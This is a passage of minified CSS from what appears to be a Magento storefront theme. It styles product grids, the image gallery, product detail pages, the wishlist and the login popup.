.product-buy_info>div[class^=swatch-opt-]{margin:11px 0 0}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute+.swatch-attribute{margin-top:10px}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option{cursor:pointer}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option.text{width:auto;height:auto;padding:0;text-align:center;line-height:14px;min-width:16px;cursor:pointer;padding:0 3px;margin:0 5px 0 0}.products-grid .product-item-info .product-item-details .product-reviews-summary{margin-top:6px}.products-grid .product-item-info .product-item-details .product-reviews-summary.empty,.products-grid .product-item-info .product-item-details .product-reviews-summary .reviews-actions,.products-grid .product-item-info .product-item-details .product-reviews-summary .rating-summary .label{display:none}.products-grid .product-item-info .product-item-image:hover .product-item-photo img.img-hover-show{opacity:1 !important;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .product-item-info:hover .product-item-actions .actions-quickview,.products-grid .product-item-info:hover .product-item-actions .actions-primary,.products-grid .product-item-info:hover .product-item-actions .actions-compare{transform:translateY(0);opacity:1;visibility:visible}.products-list .product-item{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}.products-list .product-item .product-label{left:15px}.products-list .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.products-list .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;padding:0 15px;position:relative}.products-list .product-item .product-item-info .product-item-image .photo{display:block;overflow:hidden;position:relative}.products-list .product-item .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:30px}.products-list .product-item .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-list .product-item .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-list .product-item .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-list .product-item .product-item-info .product-item-details{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:0 15px}.products-list .product-item .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:500;margin-bottom:10px}.products-list .product-item .product-item-info .product-item-details .product-item-description{margin-top:10px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-]{margin:15px 0}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option{width:20px;height:20px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option.text{width:auto;height:20px;padding:0 5px;text-align:center}.products-list .product-item .product-item-info .product-item-details .product-item-actions{-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:35px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .action.tocart{padding:0 36px;height:48px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#000;display:block;border:1px solid #333;line-height:48px;padding:0;border-left-color:#525252}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover{color:#fff}.products-list .product-item .product-item-info:hover .product-item-image .product-item-photo img.img-hover-show{opacity:1;visibility:visible;transform:translateY(0)}.list-products .product-label{font-size:13px;padding:4px 5px}.list-products .product-item+.product-item{margin-top:30px;padding-top:30px;border-top:1px solid #eee}.list-products .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap}.list-products .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;position:relative}.list-products .product-item .product-item-info .product-item-image .product-item-photo{display:block;height:0}.list-products .product-item .product-item-info .product-item-details{padding:0 0 55px 20px;-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 100px);flex:0 0 calc(100% - 100px);max-width:calc(100% - 100px);position:relative}.list-products .product-item .product-item-info .product-item-details .product-item-name a{line-height:1.5;font-size:16px;font-weight:400;display:block}.list-products .product-item .product-item-info .product-item-details .price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-buy_info div[class^=swatch-opt-]{margin:10px 0 0}.list-products .product-item .product-item-info .product-item-details .product-buy_info+.price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-reviews-summary.short.empty{display:none}.list-products .product-item .product-item-info .product-item-details .product-item-actions{height:40px;overflow:hidden;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;position:absolute;left:25px;bottom:0}.list-products .product-item .product-item-info .product-item-details .product-item-actions>div+div{margin-left:5px}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action{display:block;width:40px;height:40px;overflow:hidden;padding:0;line-height:40px;text-align:center;font-size:18px;color:#999;background-color:#eee;border:1px solid #eee}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action:hover{background-color:#222;color:#fff;border-color:#222}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action.tocart.tocart-loading{background-color:#fff;background-image:url('../../frontend/Mgs/myzah/fr_FR/images/oval.svg');background-size:20px}.list-products .block-content>.row.row-wrapper .product-item{margin:0 0 30px;padding:0 0 30px;border-top:0;border-bottom:1px solid #eee}.extra-gallery-sticky .row-detail-product{align-items:flex-start}.fotorama__stage__frame .fotorama__img{min-width:100%}.fotorama__thumb-border{border-color:#000 !important}.fotorama-video-container:after{background:url(../../frontend/Mgs/myzah/fr_FR/Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;transition:all .3s}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container .video-unplayed:hover img{opacity:.6}.fotorama-video-container .video-unplayed:hover:after{transform:scale(1.2)}.fotorama .video-thumb-icon:after{background:url(../../frontend/Mgs/myzah/fr_FR/Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.fotorama .product-video{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.fotorama .product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama .fotorama__arr{background-color:transparent}.fotorama .fotorama__arr .fotorama__arr__arr{line-height:50px;width:50px;height:50px;background:0 0;text-align:center}.fotorama .fotorama__arr .fotorama__arr__arr:after{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222}.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\f3d3"}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon{background:0 0;text-align:center;padding:0}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after{content:"\f3d2";font-family:"Ionicons";color:#222;font-size:30px;line-height:20px}.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after{content:"\f3d3"}.fotorama .fotorama__nav--dots{margin-top:20px !important}.fotorama .fotorama__nav--dots .fotorama__dot{position:static;width:14px;height:14px;display:block;background-color:#b4b4b4;border:none;margin:0;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;transform:scale(.43);-webkit-transform:scale(.43);-moz-transform:scale(.43);-o-transform:scale(.43);transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot{background-color:#000;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.fotorama .fotorama__nav--dots .fotorama__nav__frame{width:auto !important;height:auto !important;padding:0 4px}.detail-page-grid-products{padding:20px 0}.detail-page-grid-products .content-heading{margin:10px 0}.catalog-category-view .cat-tags,.brand-brand-view .cat-tags,.catalogsearch-result-index .cat-tags,.catalogsearch-advanced-result .cat-tags{padding:10px 20px;text-align:center}.catalog-category-view .cat-tags .cat-tag,.brand-brand-view .cat-tags .cat-tag,.catalogsearch-result-index .cat-tags .cat-tag,.catalogsearch-advanced-result .cat-tags .cat-tag{display:inline-block;border:1.5px solid #eae3dc;padding:.5rem 1.2rem;border-radius:30px;margin-right:1rem;font-weight:500}.catalog-category-view .category-view-center,.brand-brand-view .category-view-center,.catalogsearch-result-index .category-view-center,.catalogsearch-advanced-result .category-view-center{text-align:left;width:80%;margin:0 auto}.catalog-category-view .toolbar-amount,.brand-brand-view .toolbar-amount,.catalogsearch-result-index .toolbar-amount,.catalogsearch-advanced-result .toolbar-amount{display:none}.catalog-category-view .product-item-name,.brand-brand-view .product-item-name,.catalogsearch-result-index .product-item-name,.catalogsearch-advanced-result .product-item-name{min-height:60px}.catalog-category-view .toolbar select,.brand-brand-view .toolbar select,.catalogsearch-result-index .toolbar select,.catalogsearch-advanced-result .toolbar select,.catalog-category-view .toolbar button,.brand-brand-view .toolbar button,.catalogsearch-result-index .toolbar button,.catalogsearch-advanced-result .toolbar button{background-color:transparent;border:1px solid #dadada;border-radius:60px;color:#333;min-width:215px;text-align:center;text-align-last:center}.catalog-category-view .toolbar .modes,.brand-brand-view .toolbar .modes,.catalogsearch-result-index .toolbar .modes,.catalogsearch-advanced-result .toolbar .modes{display:none}.brand-brand-view .page-title-wrapper{position:relative;left:0;top:0}.brand-brand-view .filter-mobile{display:none !important}.block-compare,.block-reorder{display:none}.catalog-product-view .product-detail-certification span{display:inline-flex;align-items:center;vertical-align:middle;font-weight:600;text-decoration:underline}.catalog-product-view .product-detail-certification span:before{content:'';background:url(../../frontend/Mgs/myzah/fr_FR/images/icons/certification.svg) no-repeat 50%;width:28px;height:28px;display:inline-block;margin:0 5px 0 0;background-size:24px}.catalog-product-view .product-attribute-additional{display:flex;flex-wrap:wrap}.catalog-product-view .product-attribute-additional li{width:50%}.catalog-product-view .page-title-wrapper .breadcrumbs{margin:0}.catalog-product-view .page-title-wrapper h1{font-size:0;margin:0}.catalog-product-view .sidebar .product-brand .brand-image{border:1px solid #eee;text-align:center;padding:15px}.catalog-product-view .sidebar .product-brand .brand-image img{max-width:100% !important;max-height:150px !important;width:auto;height:auto}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;padding:0 15px;max-width:60%;order:1;display:block;position:relative}.catalog-product-view .product.media .action-skip-wrapper{display:none !important}.catalog-product-view .product-addto-wishlist{position:absolute;background:0 0;z-index:9;right:30px;top:10px}.catalog-product-view .product-addto-wishlist .action.towishlist:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#000;transition:all .3s}.catalog-product-view .product-addto-wishlist .action.towishlist:hover:before{content:"\f141"}.catalog-product-view .product-additional-information{padding-top:30px}.catalog-product-view .product-additional-information .sell-items,.catalog-product-view .product-additional-information .authenticity-block,.catalog-product-view .product-additional-information .customer-service-block{border:1px solid #b48f75;padding:50px 30px;text-align:center}.catalog-product-view .product-additional-information img{padding-bottom:20px}.catalog-product-view .alma-payment-plans-container{width:100%}.catalog-product-view .mobile-product-additional-information{display:none}.catalog-product-view:not(.extra-gallery-fullwidth) .product.media .rotate-image{right:30px}.catalog-product-view .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;padding:0 15px;max-width:40%;order:2;color:#000}.catalog-product-view .product-info-main .product-info-price{display:flex;justify-content:space-between;align-items:center;margin:15px 0}.catalog-product-view .product-info-main .price-box .price{font-size:18px}.catalog-product-view .product-info-main .product-info-list-additional{border-top:1px solid #efefef;clear:left}.catalog-product-view .product-info-main .product-info-stock-sku{display:table;max-width:100%}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available{display:table-row}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before,.catalog-product-view .product-info-main .product-info-stock-sku .product-brand .type,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .type{font-size:16px;color:#000;font-weight:600;min-width:150px;display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before{content:attr(title)}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand a,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .value{display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-detail-deals+.box-tocart{margin-top:4px}.catalog-product-view .product-info-main .deal-timer{border:1px solid rgba(0,0,0,.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.catalog-product-view .product-info-main .deal-timer>div:after{content:"";display:table;clear:both}.catalog-product-view .product-info-main .deal-timer span{display:block;width:25%;text-align:center;float:left;padding:0 10px 10px}.catalog-product-view .product-info-main .deal-timer span+span{border-left:1px solid rgba(0,0,0,.1)}.catalog-product-view .product-info-main .deal-timer .countdown span{padding:15px 10px 10px;font-size:20px;font-weight:500;color:#222;line-height:1}.catalog-product-view .product-info-main .box-tocart{margin-top:24px}.catalog-product-view .product-info-main .box-tocart>.fieldset{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty{display:none;margin:20px 20px 0 0}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .input-text{height:48px;width:140px;padding:0 30px;text-align:center}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .label{display:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .qty-pr{position:relative}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty{position:absolute;left:20px;top:50%;transform:translateY(-50%);font-size:14px;color:#ababab;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty:hover{color:#000}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty.plus{right:20px;left:auto}.catalog-product-view .product-info-main .box-tocart>.fieldset>.actions{width:100%}.catalog-product-view .product-info-main .box-tocart .btn-apple-pay,.catalog-product-view .product-info-main .box-tocart .action.tocart{padding:11px 34px;width:100%}.catalog-product-view .product-info-main .product-addto-links a{display:block;width:48px;height:48px;text-align:center;line-height:48px;border:2px solid #e6e6e6;position:relative;overflow:hidden}.catalog-product-view .product-info-main .product-addto-links a+a{margin-left:20px}.catalog-product-view .product-info-main .product-addto-links a span{display:block;left:1000px;right:1000px;font-size:0;line-height:0;position:absolute}.catalog-product-view .product-info-main .product-addto-links a:after{font-family:"Ionicons";font-size:22px;content:"\f4a8"}.catalog-product-view .product-info-main .product-addto-links a.mailto:after{content:"\f422"}.catalog-product-view .product-detail-name .h1{font-size:20px;font-weight:500;line-height:1.6;color:#000}.catalog-product-view .product-brand{text-transform:uppercase;font-size:20px}.catalog-product-view .product-brand{font-family:"Valky","Futura",arial,tahoma,serif}.catalog-product-view .product.attribute.overview{margin-top:24px;font-size:16px;line-height:2}.catalog-product-view .product.attribute.overview ol,.catalog-product-view .product.attribute.overview ul{list-style-type:square;padding-left:18px}.catalog-product-view .section-trustpilot{margin-bottom:60px}.product-info-main .sharethis-inline-share-buttons{border-top:1px solid #eee;padding-top:25px;margin-top:25px;width:100%}.product-info-main .bundle-actions{margin-top:40px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped{margin:20px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped thead tr th{text-transform:uppercase;vertical-align:middle;color:#222;padding:10px 15px;border:1px solid #eee !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody{border:0 !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td{vertical-align:middle;border:1px solid #eee !important;padding:10px 15px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.qty .input-text.qty{width:100px;padding:0 10px;text-align:center}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#222;display:block;margin-bottom:10px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .old-price{margin:0 10px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .price-container .price{font-size:18px}.product-info-main .product-add-form .product-options-wrapper{margin:20px 0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important;padding:0 !important}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute+.swatch-attribute{margin-top:23px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field>label.label{font-size:16px;font-weight:500;color:#000;margin-bottom:10px;text-transform:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice{margin-bottom:5px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice .label{font-size:14px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label{font-size:16px;font-weight:500;color:#000;margin-bottom:0}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label:after{content:":"}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option{padding-left:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{margin-top:6px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option{cursor:pointer;height:30px;min-width:30px;line-height:30px;font-size:12px;font-weight:600;text-align:center;border-radius:25px;z-index:1;margin-right:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:after{display:none}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:after{display:block}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.image{background-size:cover !important}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.text{color:#ababab;background-color:#eee;padding:0 10px;width:auto}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled{cursor:default;overflow:hidden}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:before{content:"";transform:rotate(-45deg);display:block;height:2px;width:300px;position:absolute;margin:-1px 0 0 -150px;left:50%;right:0;top:50%;bottom:0;background-color:red;visibility:visible;opacity:1;border:none;z-index:2}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:after{content:"";transform:none;display:block;height:100%;width:100%;position:absolute;left:0;right:0;top:0;bottom:0;background-color:#fff;visibility:visible;opacity:.5;border:none;z-index:1}.product-info-main .product-add-form .bundle-options-wrapper .field.qty{margin-top:10px}.product-info-main .product-add-form .bundle-options-wrapper .field.qty>.label{display:block}.product-info-main .product-add-form .bundle-options-wrapper .field.qty .input-text.qty{width:100%;text-align:left}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle{display:none}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle+br{display:none}.product-info-main .product-add-form .bundle-options-wrapper .product-options-bottom{margin:0}.product-info-main .product-add-form .bundle-options-wrapper .product-options-wrapper>.fieldset>.required{display:none}.product-info-main .product-add-form .block-bundle-summary>.title{font-size:22px;text-transform:uppercase;color:#222}.product-info-main .product-add-form .block-bundle-summary>.title strong{font-weight:400}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li{margin-top:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li>div{padding-left:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items .label{color:#000;font-weight:400;font-size:15px;padding:0;margin:0}.product-info-main .product-add-form .block-bundle-summary .bundle-summary+.bundle-info{margin-top:20px}.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock span{color:#8bc500}.product-detail-information{position:relative}.product-detail-information .product-data-items-menu{display:table;margin:0 auto;max-width:100%}.product-detail-information .product-data-items-menu:after{content:"";display:table;clear:both}.product-detail-information .product-data-items-menu .data.item.title{display:table-cell;font-size:34px;padding:0 46px}.product-detail-information .product-data-items-menu .data.item.title a{color:#ababab}.product-detail-information .product-data-items-menu .data.item.title a .counter:before{content:"("}.product-detail-information .product-data-items-menu .data.item.title a .counter:after{content:")"}.product-detail-information .product-data-items-menu .data.item.title a:hover,.product-detail-information .product-data-items-menu .data.item.title.active a{color:#000}.product-detail-information .product-data-items-content .data.item.content .attribute.description{line-height:2;font-size:16px}.product-detail-information .product-data-items-content .title-accordion{display:block;font-weight:500;color:#333;font-size:15px;position:relative;border-bottom:.8px solid #dadada;padding:8px 0;text-transform:uppercase}.product-detail-information .product-data-items-content .title-accordion:after{position:absolute;content:'\e64b';font-family:"themify",serif;right:0}.product-detail-information .product-data-items-content .title-accordion.active:after{content:'\e648'}.product-detail-information .product-data-items-content .content{margin-top:10px}.product-detail-information .product-data-items-content .table.additional-attributes tbody tr:nth-child(2n){background-color:#f6f6f6}.product-detail-information .product-data-items-content .table.additional-attributes tbody tr th{display:table-cell;width:30%;color:#000;border:1px solid #eee;border-radius:0;padding:10px 15px;text-align:left;font-size:14px}.product-detail-information .product-data-items-content .table.additional-attributes tbody tr td{padding:10px 15px;text-align:left;font-size:14px;border:1px solid #eee}.mfp-iframe-scaler iframe{padding:30px}.mfp-mgs-quickview .mfp-iframe-holder{padding:0}.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{border-radius:60px;max-width:970px}@media (min-width:1200px) and (max-width:1365px){.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:850px}}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close{top:20px;right:20px;color:#222;font-size:0;padding:0;width:50px;height:50px;text-align:center;line-height:50px}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close:after{content:"\e680";font-family:"Pe-icon-7-stroke";font-size:50px}.mgs_quickview-catalog_product-view .header-top-information{display:none}.mgs_quickview-catalog_product-view .container{max-width:95%}.row-detail-product .product .img-fluid{border-radius:20px;border:1px solid #eae3dc !important}.page-header-sliders{position:relative;min-height:300px}.page-header-sliders:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eaeaea;opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.loaded{min-height:unset}.page-header-sliders.loaded:before,.page-header-sliders.loaded:after{opacity:0;visibility:hidden}.page-header-sliders:after{content:url('../../frontend/Mgs/myzah/fr_FR/images/oval.svg');position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.full-width:before{left:-15px;right:-15px}.form.send.friend .fieldset .legend{font-size:22px;text-transform:uppercase;color:#222;display:block;border-bottom:1px solid #eee;font-weight:600;margin:0}.form.send.friend #recipients-options .fields+.fields{padding-top:20px;border-top:1px solid #eee}.form.send.friend #recipients-options .fields+.fields .actions-toolbar{margin-bottom:20px}.form.send.friend>.actions-toolbar{align-items:center;border-top:1px solid #eee;padding-top:20px;margin-top:20px;justify-content:space-between;flex-direction:row-reverse}.form.send.friend>.actions-toolbar .secondary{margin-right:auto}.product-wishlist-items .product-item-image button.action.remove{position:absolute;top:1px;right:1px;background:0 0;color:#222;font-size:20px;padding:0;width:40px;height:40px;line-height:40px;background-color:#fff;border:1px solid #eee}.product-wishlist-items .product-item-image button.action.remove:hover{color:#fff}.wishlist-index-index .main .product-item-info{border:1px solid #ededed}.wishlist-index-index .main .product-item-info .product-item-name{font-size:13px;font-weight:400;padding:0 10px;display:block;margin-top:10px}.wishlist-index-index .main .product-item-info .price-box{padding:0 10px}.wishlist-index-index .main .product-item-info .price-box .price{color:#000;font-weight:600;font-size:16px}.wishlist-index-index .main .product-item-info .product-item-inner{padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box .product-item-comment{min-height:30px;padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty{margin-bottom:0}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:80px;height:40px;border:1px solid #ededed;margin-right:10px;font-size:18px}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:40px}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 90px)}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 40px)}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .action.tocart.primary{padding:0;display:block;width:100%;line-height:40px;border:none}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions{font-size:18px;position:absolute;top:5px;right:15px}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action{color:#fff;line-height:40px;height:40px;width:40px;float:right;margin-right:5px}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a:before{font-family:"Ionicons";content:"\f141";font-size:24px;color:#000;transition:all .3s}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a:hover:before{content:"\f387"}.wishlist-index-index .main .product-item-info .product-item-inner:after{content:"";clear:both;display:table}.wishlist-index-index .main .actions-toolbar .primary{justify-content:space-between;ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.wishlist-index-index .main .actions-toolbar .primary button.action{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;font-size:13px}@media (max-width:767.98px){.wishlist-index-index .main .actions-toolbar .primary button.action{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:20px}}.wishlist-index-index .main .actions-toolbar .primary button.action.update{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.share{background-color:transparent;border-color:#333}.wishlist-index-index .main .actions-toolbar .primary button.action.share:hover{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart:hover{background-color:#333}.wishlist.empty{text-align:center;margin-top:100px}.wishlist-index-share .main .actions-toolbar .secondary .action.back{display:none}.popup-authentication .modal-header{padding:15px}.popup-authentication .modal-content{border-top:0}.popup-authentication .block-title strong{font-weight:600;font-size:24px;color:#000}.popup-authentication .action-register{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:initial;border:1px solid #333;color:#fff;padding:13px 36px;background:#333;display:inline-block;margin-top:15px}.popup-authentication .action-register:hover{background:#fff;color:#333}.popup-authentication .block-new-customer{margin-bottom:30px}@media (min-width:992px){.popup-authentication .block-authentication{margin-left:-15px;margin-right:-15px}.popup-authentication .block-authentication:after{content:"";display:block;clear:both}.popup-authentication .block-authentication>.block{width:50%;float:left;padding:0 15px}}.slider-golden{min-height:100vh}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav{visibility:hidden;opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);color:#fff;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2:hover .slider_mgs_carousel.owl-carousel .owl-nav{visibility:visible;opacity:1}.slider-golden .page-header-sliders .caption-text h3{color:#fff;font-size:40px;line-height:58px}.slider-golden .page-header-sliders .caption-text p{font-size:18px;padding-top:25px;color:#fff;font-weight:600;letter-spacing:2px}.banner-price{background-position:center}.banner-price .img-shoes img{margin-top:70px}.shoes-promo .content-heading{padding:50px 0}.shoes-promo .content-heading:before{display:none}.shoes-promo .content-heading .title{font-size:34px;color:#000;line-height:48px}.shoes-promo .promobanner{position:relative;overflow:hidden}.shoes-promo .promobanner 